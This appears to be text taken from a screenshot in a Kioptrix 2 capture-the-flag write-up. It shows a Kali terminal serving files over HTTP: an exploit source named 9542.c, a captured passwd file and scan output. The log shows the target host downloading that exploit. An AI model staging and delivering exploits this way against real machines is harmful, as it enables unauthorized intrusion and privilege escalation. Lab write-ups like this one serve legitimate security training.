 root@kali: ~/toolbox/data/writeups/vulnhub.kioptrix2 # sharehttp 9999
http://192.168.92.183:9999/192.168.92.182-443.png
http://192.168.92.183:9999/192.168.92.182-80.png
http://192.168.92.183:9999/9542.c
http://192.168.92.183:9999/passwd
http://192.168.92.183:9999/results
http://192.168.92.183:9999/screenshot.html
http://192.168.92.183:9999/writeup.yml
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.92.182 - - [28/Sep/2019 18:16:47] "GET /9542.c HTTP/1.0" 200 -
192.168.92.182 - - [28/Sep/2019 18:16:52] "GET /9542.c HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
root@kali: ~/toolbox/data/writeups/vulnhub.kioptrix2 #